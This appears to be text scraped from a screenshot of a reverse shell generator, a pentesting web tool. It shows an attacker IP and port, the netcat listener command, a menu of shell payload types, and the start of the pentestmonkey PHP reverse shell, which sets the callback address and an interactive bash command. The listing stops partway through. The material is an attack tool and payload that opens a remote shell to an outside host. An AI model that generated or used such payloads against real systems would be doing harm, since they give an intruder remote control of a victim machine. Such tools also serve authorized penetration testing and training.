 Reverse Shell Generator
IP & Port
IP 10.10.10.146 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
<?php
🚀 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.146';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';